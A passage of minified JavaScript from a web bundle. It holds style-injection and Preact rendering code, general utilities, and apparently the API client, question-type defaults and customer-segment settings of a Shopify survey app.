").concat(u),a=(n[a]=u+1,c(s)),u={css:i[1],media:i[2],sourceMap:i[3]};-1!==a?(l[a].references++,l[a].updater(u)):l.push({identifier:s,updater:((t,e)=>{var n,r,o,i;return o=e.singleton?(i=_++,n=y=y||d(e),r=p.bind(null,n,i,!1),p.bind(null,n,i,!0)):(n=d(e),r=function(e,t,n){var r=n.css,o=n.media,n=n.sourceMap;o?e.setAttribute("media",o):e.removeAttribute("media");n&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(n))))," */"));if(e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}.bind(null,n,e),function(){var e=n;null!==e.parentNode&&e.parentNode.removeChild(e)}),r(t),function(e){e?e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap||r(t=e):o()}})(u,t),references:1}),r.push(s)}return r}function d(e){var t=document.createElement("style"),n=e.attributes||{};if(void 0===n.nonce&&(r=o.nc)&&(n.nonce=r),Object.keys(n).forEach(function(e){t.setAttribute(e,n[e])}),"function"==typeof e.insert)e.insert(t);else{var r=i(e.insert||"head");if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(t)}return t}a=[];var a,f=function(e,t){return a[e]=t,a.filter(Boolean).join("\n")};function p(e,t,n,r){var n=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;e.styleSheet?e.styleSheet.cssText=f(t,n):(r=document.createTextNode(n),(n=e.childNodes)[t]&&e.removeChild(n[t]),n.length?e.insertBefore(r,n[t]):e.appendChild(r))}var y=null,_=0;e.exports=function(e,i){(i=i||{}).singleton||"boolean"==typeof i.singleton||(i.singleton=u());var a=s(e=e||[],i);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var t=0;t<a.length;t++){var n=c(a[t]);l[n].references--}for(var e=s(e,i),r=0;r<a.length;r++){var o=c(a[r]);0===l[o].references&&(l[o].updater(),l.splice(o,1))}a=e}}}},3092:(e,t,n)=>{function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,{A:()=>r})},3179:(e,t)=>{function o(e){return(e=>{if(Array.isArray(e))return r(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0}),t.chunk=void 0;t.chunk=function(e,r){return e.reduce(function(e,t,n){return n%r==0?[].concat(o(e),[[t]]):[].concat(o(e.slice(0,-1)),[[].concat(o(e.slice(-1)[0]),[t])])},[])}},3606:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.delay=void 0;t.delay=function(t){return new Promise(function(e){return setTimeout(e,t)})}},3720:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.onlyUnique=function(e,t,n){return n.indexOf(e)===t}},3755:(e,t,n)=>{function s(e,t,n,r,o,i,a){try{var u=e[i](a),s=u.value}catch(e){return n(e)}u.done?t(s):Promise.resolve(s).then(r,o)}n.d(t,{A:()=>function(u){return function(){var e=this,a=arguments;return new Promise(function(t,n){var r=u.apply(e,a);function o(e){s(r,t,n,o,i,"next",e)}function i(e){s(r,t,n,o,i,"throw",e)}o(void 0)})}}})},3932:(e,t)=>{function o(e){return(e=>{if(Array.isArray(e))return r(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0}),t.chunk=void 0;t.chunk=function(e,r){return e.reduce(function(e,t,n){return n%r==0?[].concat(o(e),[[t]]):[].concat(o(e.slice(0,-1)),[[].concat(o(e.slice(-1)[0]),[t])])},[])}},4276:(E,e,O)=>{function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}O.d(e,{FK:()=>M,Ob:()=>function(e,t,n){var r,o,i,a,u=j({},e.props);for(i in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)"key"==i?r=t[i]:"ref"==i?o=t[i]:u[i]=(null==t[i]&&null!=a?a:t)[i];return 2<arguments.length&&(u.children=3<arguments.length?T.call(arguments,2):n),g(e.type,u,r||e.key,o||e.ref,null)},Qv:()=>A,XX:()=>v,_3:()=>function(){return{current:null}},fF:()=>C,n:()=>f,q6:()=>function(e){function r(e){var n,t;return this.getChildContext||(n=new Set,((t={})[r.__c]=this).getChildContext=function(){return t},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(e){this.props.value!=e.value&&n.forEach(function(e){e.__e=!0,p(e)})},this.sub=function(e){n.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n&&n.delete(e),t&&t.call(e)}}),e.children}return r.__c="__cC"+o++,r.__=e,r.Provider=r.__l=(r.Consumer=function(e,t){return e.children(t)}).contextType=r},uA:()=>I,v2:()=>function t(e,n){return n=n||[],null!=e&&"boolean"!=typeof e&&(U(e)?e.some(function(e){t(e,n)}):n.push(e)),n}});var T,C,i,u,n,r,s,a,l,c,d,o,x={},b=[],P=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,U=Array.isArray;function j(e,t){for(var n in t)e[n]=t[n];return e}function D(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function f(e,t,n){var r,o,i,a={};for(i in t)"key"==i?r=t[i]:"ref"==i?o=t[i]:a[i]=t[i];if(2<arguments.length&&(a.children=3<arguments.length?T.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)null==a[i]&&(a[i]=e.defaultProps[i]);return g(e,a,r,o,null)}function g(e,t,n,r,o){e={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==o?++i:o,__i:-1,__u:0};return null==o&&null!=C.vnode&&C.vnode(e),e}function M(e){return e.children}function I(e,t){this.props=e,this.context=t}function R(e,t){if(null==t)return e.__?R(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?R(e):null}function p(e){(e.__d||(e.__d=!0,!u.push(e))||y.__r++)&&n==C.debounceRendering||((n=C.debounceRendering)||r)(y)}function y(){for(var e,t,n,r,o,i,a=1;u.length;)u.length>a&&u.sort(s),e=u.shift(),a=u.length,e.__d&&(t=void 0,r=(n=(e=e).__v).__e,o=[],i=[],e.__P)&&((t=j({},n)).__v=n.__v+1,C.vnode&&C.vnode(t),w(e.__P,t,n,e.__n,e.__P.namespaceURI,32&n.__u?[r]:null,o,null==r?R(n):r,!!(32&n.__u),i),t.__v=n.__v,m(o,t.__.__k[t.__i]=t,i),t.__e!=r)&&function e(t){var n,r;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if(null!=(r=t.__k[n])&&null!=r.__e){t.__e=t.__c.base=r.__e;break}return e(t)}}(t);y.__r=0}function V(e,t,n,r,o,i,a,u,s,l,c){var d,f,p,y,_,h,m=r&&r.__k||b,v=t.length;for(s=((e,t,n,r,o)=>{var i,a,u,s,l,c=n.length,d=c,f=0;for(e.__k=new Array(o),i=0;i<o;i++)null!=(a=t[i])&&"boolean"!=typeof a&&"function"!=typeof a?(s=i+f,(a=e.__k[i]="string"==typeof a||"number"==typeof a||"bigint"==typeof a||a.constructor==String?g(null,a,null,null,null):U(a)?g(M,{children:a},null,null,null):null==a.constructor&&0<a.__b?g(a.type,a.props,a.key,a.ref||null,a.__v):a).__=e,a.__b=e.__b+1,u=null,-1!=(l=a.__i=((e,t,n,r)=>{var o,i,a=e.key,u=e.type,s=t[n];if(null===s&&null==e.key||s&&a==s.key&&u==s.type&&0==(2&s.__u))return n;if(r>(null!=s&&0==(2&s.__u)?1:0))for(o=n-1,i=n+1;0<=o||i<t.length;){if(0<=o){if((s=t[o])&&0==(2&s.__u)&&a==s.key&&u==s.type)return o;o--}if(i<t.length){if((s=t[i])&&0==(2&s.__u)&&a==s.key&&u==s.type)return i;i++}}return-1})(a,n,s,d))&&(d--,u=n[l])&&(u.__u|=2),null==u||null==u.__v?(-1==l&&(c<o?f--:o<c&&f++),"function"!=typeof a.type&&(a.__u|=4)):l!=s&&(l==s-1?f--:l==s+1?f++:(s<l?f--:f++,a.__u|=4))):e.__k[i]=null;if(d)for(i=0;i<c;i++)null!=(u=n[i])&&0==(2&u.__u)&&(u.__e==r&&(r=R(u)),function e(t,n,r){var o,i;if(C.unmount&&C.unmount(t),!(o=t.ref)||o.current&&o.current!=t.__e||S(o,null,n),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(t){C.__e(t,n)}o.base=o.__P=null}if(o=t.__k)for(i=0;i<o.length;i++)o[i]&&e(o[i],n,r||"function"!=typeof t.type);r||D(t.__e),t.__c=t.__=t.__e=void 0}(u,u));return r})(n,t,m,s,v),d=0;d<v;d++)null!=(p=n.__k[d])&&(f=-1!=p.__i&&m[p.__i]||x,p.__i=d,h=w(e,p,f,o,i,a,u,s,l,c),y=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&S(f.ref,null,p),c.push(p.ref,p.__c||y,p)),null==_&&null!=y&&(_=y),4&p.__u||f.__k===p.__k?s=function e(t,n,r){var o,i;if("function"==typeof t.type){for(o=t.__k,i=0;o&&i<o.length;i++)o[i]&&(o[i].__=t,n=e(o[i],n,r));return n}t.__e!=n&&(n&&t.type&&!r.contains(n)&&(n=R(t)),r.insertBefore(t.__e,n||null),n=t.__e);for(;n=n&&n.nextSibling,null!=n&&8==n.nodeType;);return n}(p,s,e):"function"==typeof p.type&&void 0!==h?s=h:y&&(s=y.nextSibling),p.__u&=-7);return n.__e=_,s}function _(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||P.test(t)?n:n+"px"}function N(e,t,n,r,o){var i;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||_(e.style,t,"");if(n)for(t in n)r&&n[t]==r[t]||_(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])i=t!=(t=t.replace(a,"$1")),t=(t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase():t).slice(2),e.l||(e.l={}),(e.l[t+i]=n)?r?n.u=r.u:(n.u=l,e.addEventListener(t,i?d:c,i)):e.removeEventListener(t,i?d:c,i);else{if("http://www.w3.org/2000/svg"==o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"!=typeof n&&(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function h(n){return function(e){if(this.l){var t=this.l[e.type+n];if(null==e.t)e.t=l++;else if(e.t<t.u)return;return t(C.event?C.event(e):e)}}}function w(e,t,n,r,o,i,a,u,s,l){var c,d,f,p,y,_,h,m,v,b,g,w,S,A,E,O,P,k=t.type;if(null!=t.constructor)return null;128&n.__u&&(s=!!(32&n.__u),i=[u=t.__e=n.__e]),(c=C.__b)&&c(t);e:if("function"==typeof k)try{if(m=t.props,v="prototype"in k&&k.prototype.render,b=(c=k.contextType)&&r[c.__c],g=c?b?b.props.value:c.__:r,n.__c?h=(d=t.__c=n.__c).__=d.__E:(v?t.__c=d=new k(m,g):(t.__c=d=new I(m,g),d.constructor=k,d.render=Y),b&&b.sub(d),d.props=m,d.state||(d.state={}),d.context=g,d.__n=r,f=d.__d=!0,d.__h=[],d._sb=[]),v&&null==d.__s&&(d.__s=d.state),v&&null!=k.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=j({},d.__s)),j(d.__s,k.getDerivedStateFromProps(m,d.__s))),p=d.props,y=d.state,d.__v=t,f)v&&null==k.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),v&&null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(v&&null==k.getDerivedStateFromProps&&m!==p&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(m,g),!d.__e&&null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(m,d.__s,g)||t.__v==n.__v){for(t.__v!=n.__v&&(d.props=m,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some(function(e){e&&(e.__=t)}),w=0;w<d._sb.length;w++)d.__h.push(d._sb[w]);d._sb=[],d.__h.length&&a.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(m,d.__s,g),v&&null!=d.componentDidUpdate&&d.__h.push(function(){d.componentDidUpdate(p,y,_)})}if(d.context=g,d.props=m,d.__P=e,d.__e=!1,S=C.__r,A=0,v){for(d.state=d.__s,d.__d=!1,S&&S(t),c=d.render(d.props,d.state,d.context),E=0;E<d._sb.length;E++)d.__h.push(d._sb[E]);d._sb=[]}else for(;d.__d=!1,S&&S(t),c=d.render(d.props,d.state,d.context),d.state=d.__s,d.__d&&++A<25;);d.state=d.__s,null!=d.getChildContext&&(r=j(j({},r),d.getChildContext())),v&&!f&&null!=d.getSnapshotBeforeUpdate&&(_=d.getSnapshotBeforeUpdate(p,y)),null!=(O=c)&&c.type===M&&null==c.key&&(O=F(c.props.children)),u=V(e,U(O)?O:[O],t,n,r,o,i,a,u,s,l),d.base=t.__e,t.__u&=-161,d.__h.length&&a.push(d),h&&(d.__E=d.__=null)}catch(e){if(t.__v=null,s||null!=i)if(e.then){for(t.__u|=s?160:128;u&&8==u.nodeType&&u.nextSibling;)u=u.nextSibling;i[i.indexOf(u)]=null,t.__e=u}else for(P=i.length;P--;)D(i[P]);else t.__e=n.__e,t.__k=n.__k;C.__e(e,t,n)}else null==i&&t.__v==n.__v?(t.__k=n.__k,t.__e=n.__e):u=t.__e=((e,t,n,r,o,i,a,u,s)=>{var l,c,d,f,p,y,_,h=n.props,m=t.props,v=t.type;if(o="svg"==v?"http://www.w3.org/2000/svg":"math"==v?"http://www.w3.org/1998/Math/MathML":o||"http://www.w3.org/1999/xhtml",null!=i)for(l=0;l<i.length;l++)if((p=i[l])&&"setAttribute"in p==!!v&&(v?p.localName==v:3==p.nodeType)){e=p,i[l]=null;break}if(null==e){if(null==v)return document.createTextNode(m);e=document.createElementNS(o,v,m.is&&m),u&&(C.__m&&C.__m(t,i),u=!1),i=null}if(null==v)h===m||u&&e.data==m||(e.data=m);else{if(i=i&&T.call(e.childNodes),h=n.props||x,!u&&null!=i)for(h={},l=0;l<e.attributes.length;l++)h[(p=e.attributes[l]).name]=p.value;for(l in h)if(p=h[l],"children"!=l)if("dangerouslySetInnerHTML"==l)d=p;else if(!(l in m)){if("value"==l&&"defaultValue"in m||"checked"==l&&"defaultChecked"in m)continue;N(e,l,null,p,o)}for(l in m)p=m[l],"children"==l?f=p:"dangerouslySetInnerHTML"==l?c=p:"value"==l?y=p:"checked"==l?_=p:u&&"function"!=typeof p||h[l]===p||N(e,l,p,h[l],o);if(c)u||d&&(c.__html==d.__html||c.__html==e.innerHTML)||(e.innerHTML=c.__html),t.__k=[];else if(d&&(e.innerHTML=""),V("template"==t.type?e.content:e,U(f)?f:[f],t,n,r,"foreignObject"==v?"http://www.w3.org/1999/xhtml":o,i,a,i?i[0]:n.__k&&R(n,0),u,s),null!=i)for(l=i.length;l--;)D(i[l]);u||(l="value","progress"==v&&null==y?e.removeAttribute("value"):null!=y&&(y!==e[l]||"progress"==v&&!y||"option"==v&&y!=h[l])&&N(e,l,y,h[l],o),l="checked",null!=_&&_!=e[l]&&N(e,l,_,h[l],o))}return e})(n.__e,t,n,r,o,i,a,s,l);return(c=C.diffed)&&c(t),128&t.__u?void 0:u}function m(e,t,n){for(var r=0;r<n.length;r++)S(n[r],n[++r],n[++r]);C.__c&&C.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){C.__e(e,t.__v)}})}function F(e){return"object"!=t(e)||null==e||e.__b&&0<e.__b?e:U(e)?e.map(F):j({},e)}function S(e,t,n){try{var r;"function"==typeof e?((r="function"==typeof e.__u)&&e.__u(),r&&null==t||(e.__u=e(t))):e.current=t}catch(e){C.__e(e,n)}}function Y(e,t,n){return this.constructor(e,n)}function v(e,t,n){var r,o,i,a;t==document&&(t=document.documentElement),C.__&&C.__(e,t),o=(r="function"==typeof n)?null:n&&n.__k||t.__k,i=[],a=[],w(t,e=(!r&&n||t).__k=f(M,null,[e]),o||x,x,t.namespaceURI,!r&&n?[n]:!o&&t.firstChild?T.call(t.childNodes):null,i,!r&&n?n:o?o.__e:t.firstChild,r,a),m(i,e,a)}function A(e,t){v(e,t,A)}T=b.slice,C={__e:function(e,t,n,r){for(var o,i,a;t=t.__;)if((o=t.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(e)),a=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(e,r||{}),a=o.__d),a)return o.__E=o}catch(t){e=t}throw e}},i=0,I.prototype.setState=function(e,t){var n=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=j({},this.state);(e="function"==typeof e?e(j({},n),this.props):e)&&j(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),p(this))},I.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),p(this))},I.prototype.render=M,u=[],r="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(e,t){return e.__v.__b-t.__v.__b},c=h(!(a=/(PointerCapture)$|Capture$/i)),d=h(!(l=y.__r=0)),o=0},4544:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.sortArrayObject=void 0;t.sortArrayObject=function(r){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"asc";return function(e,t){var n;return e.hasOwnProperty(r)&&t.hasOwnProperty(r)?(e="string"==typeof e[r]?e[r].toUpperCase():e[r],n=0,(t="string"==typeof t[r]?t[r].toUpperCase():t[r])<e?n=1:e<t&&(n=-1),"desc"===o?-1*n:n):0}}},4555:(e,t,n)=>{n.d(t,{AM:()=>r,In:()=>i});var l=n(213),c=n(8602);n(956);function i(e){var n,r,o=e.url,t=e.method,i=void 0===t?"GET":t,t=e.query,t=void 0===t?null:t,a=e.data,u=void 0===a?null:a,a=e.options,s=void 0===a?{}:a;return t&&(n=new URLSearchParams(t),(0,c.A)(n.entries()).forEach(function(e){var e=(0,l.A)(e,2),t=e[0];e[1]||n.delete(t)}),o+="?"+n),window.hulkapps?(e={method:i},u&&(a=e.contentType||"application/json;charset=UTF-8",e.headers=e.headers||{},e.headers["Content-Type"]=a,e.headers["X-Shopify-Shop-Id"]=window.AVADA_SURVEY.settings.shopId,e.body=JSON.stringify(u)),fetch(o,e).then(function(e){return e.json()})):(r=new XMLHttpRequest,new Promise(function(e,t){var n;r.onreadystatechange=function(){4===r.readyState&&(200<=r.status&&r.status<300&&204!==r.status?e(JSON.parse(r.responseText)):t({status:r.status,statusText:r.statusText}))},r.open(i,o,!0),r.setRequestHeader("X-Shopify-Shop-Id",null==(n=window.AVADA_SURVEY)||null==(n=n.settings)?void 0:n.shopId),u?(n=s.contentType||"application/json;charset=UTF-8",r.setRequestHeader("Content-Type",n),r.send(JSON.stringify(u))):r.send(u)}))}var r=function(e){var t=e.url,n=e.method,n=void 0===n?"GET":n,r=e.query,r=void 0===r?null:r,o=e.data,o=void 0===o?null:o,e=e.options,e=void 0===e?{}:e;return i({url:"https://".concat("sea-commerce-survey-app.firebaseapp.com","/clientApi")+t,method:n,query:r,data:o,options:e})}},4616:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.pick=void 0;t.pick=function(n,e){return e.reduce(function(e,t){return n&&n.hasOwnProperty(t)&&(e[t]=n[t]),e},{})}},5105:(e,t,n)=>{n.d(t,{A:()=>function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}})},5474:(e,t,n)=>{n.d(t,{A:()=>r});var d=n(6961);let r=function(e){var t,n,r,o,i,a,u,s,l,c;return e?(o=(t=void 0===(t=e.button)?{}:t).color,r=(n=(void 0===(n=e.section)?{}:n)||{}).primaryTextColor,i=n.backgroundColor,a=(e=(void 0===(e=e.background)?{}:e)||{}).colorSolid,u=e.gradientDirection,s=e.gradientEnd,l=e.gradientStart,c=e.image,e=e.type,{"--sur-custom-button-color":o,"--sur-custom-button-background-color":t.backgroundColor,"--sur-custom-button-background-hover-color":t.backgroundHover,"--sur-custom-section-primary-text-color":r,"--sur-custom-section-secondary-text-color":n.secondaryTextColor,"--sur-custom-section-accent-color":o=n.accentColor,"--sur-custom-section-accent-fill-active-color":o?"".concat(o,"0F"):null,"--sur-custom-section-accent-border-color":o?"".concat(o,"33"):null,"--sur-custom-section-background-color":i,"--sur-custom-section-background-solid":a,"--sur-custom-section-background-gradient-direction":u,"--sur-custom-section-background-gradient-start":s,"--sur-custom-section-background-gradient-end":l,"--sur-custom-section-background-image":null==c?void 0:c.url,"--sur-custom-background-dedicated":e===d._f?a:e===d.R$?"linear-gradient(".concat(u,"deg, ").concat(l," 0%, ").concat(s," 100%)"):e===d.GW?"url(".concat(null==c?void 0:c.url,")"):"none"}):{}}},5527:(e,t,n)=>{n.d(t,{M6:()=>r,Qr:()=>o,jU:()=>i});var r="return_customer_segment",o="new_customer_segment",i=[{id:r,name:"Return customer",isDefault:!0,linkedSurveys:[],condition:{field:"lifetimeOrderCount",operator:"greater_than",value:"1"}},{id:o,name:"New customer",isDefault:!0,linkedSurveys:[],condition:{field:"lifetimeOrderCount",operator:"less_than_or_equal",value:"1"}}]},5880:(R,e,t)=>{t.d(e,{$S:()=>Y,Am:()=>c,Dx:()=>d,Ip:()=>L,JR:()=>E,KT:()=>j,MM:()=>A,O9:()=>T,QE:()=>v,QP:()=>_,Sg:()=>m,TP:()=>k,U:()=>x,Um:()=>s,Vg:()=>S,Vh:()=>g,Zh:()=>p,as:()=>N,b7:()=>H,g4:()=>f,gC:()=>C,jz:()=>M,kc:()=>u,lU:()=>D,lf:()=>b,no:()=>w,ns:()=>V,oF:()=>F,oP:()=>l,p8:()=>y,sv:()=>I,t:()=>h,th:()=>P,we:()=>a,wt:()=>U,yv:()=>O});e=t(6961);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function n(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach(function(e){i(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function i(e,t,n){return(t=(e=>(e=((e,t)=>{if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=r(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==r(e)?e:e+""))(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a="single",u="multiple",s="number_scale",l="star_rating",c="satisfaction",d="short_answer",f="date",p="consent_email",y="text_image",_="email",h="upload",m="thank_you",v="always_show",b="when_customer_select_answers",g="text_only",w="vertical_image",S="horizontal_image",A="angry",E="sad",O="normal",P="smile",k="happy",t={heading:"",description:"",image:{url:"",alignment:e.iF,sizePercentage:"100"},skippable:!1,position:0},e=n(n({},t),{},{answers:[],enabledCustomAnswer:!1,showWhen:v,showCustomAnswerWhen:[],customAnswerPlaceholder:"Please add more information",answerLayout:g,showImageOnly:!1}),T=n({type:a},e),C=n({type:u},e),x=n(n({type:s},t),{},{leftLabel:"Not likely",rightLabel:"Very likely"}),U=n(n({type:l},t),{},{leftLabel:"Hate it",rightLabel:"Love it"}),j=n(n({type:c},t),{},{leftLabel:"Not satisfied",rightLabel:"Very satisfied"}),D=n(n({type:d},t),{},{placeholder:"Please add more information"}),M="default",I="external_link",V="do_nothing",N={type:m,thankYouType:M,heading:"Thank you for doing our survey",description:"If you have any question, please feel free to ask us",link:"samplelink.shopify.com",enableButton:!0,buttonText:"Discover more",buttonLink:""},F=(i(i(i(i(i({},A,1),E,2),O,3),P,4),k,5),"marketing"),Y="customerExperience",L="reasonNotPurchase",H="exitIntentType"},6433:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatNumberK=function(e){return 999<Math.abs(e)?Math.sign(e)*(Math.abs(e)/1e3).toFixed(1)+"k":Math.sign(e)*Math.abs(e)}},6629:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.onlyUnique=function(e,t,n){return n.indexOf(e)===t}},6784:(e,t,n)=>{n.d(t,{V1:()=>o});var m=n(6961),s={COUNTRY:"country",LIFETIME_ORDER_COUNT:"lifetimeOrderCount",TOTAL_SPENT:"totalSpent",PRODUCT_ID:"productId",VARIANT_ID:"variantId",PRODUCT_CATEGORY:"productCategory",SURVEY_COMPLETED:"surveyCompleted",SURVEY_QUESTION_ANSWERED:"surveyQuestionAnswered",FIRST_VISIT_UTM_SOURCE:"firstVisitUtmSource",LAST_VISIT_UTM_SOURCE:"lastVisitUtmSource",FIRST_VISIT_SHOPIFY_SOURCE:"firstVisitShopifySource",LAST_VISIT_SHOPIFY_SOURCE:"lastVisitShopifySource",FIRST_VISIT_UTM_MEDIUM:"firstVisitUtmMedium",LAST_VISIT_UTM_MEDIUM:"lastVisitUtmMedium",USER_TAG:"userTag",SHOPIFY_SEGMENT:"shopifySegment"};function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){return(e=>{if(Array.isArray(e))return e})(e)||((e,t)=>{var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}})(e,t)||((e,t)=>{var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0})(e,t)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function a(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function c(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?a(Object(o),!0).forEach(function(e){var t,n;t=r,n=o[e=e],(e=(e=>(e=((e,t)=>{if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=i(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive 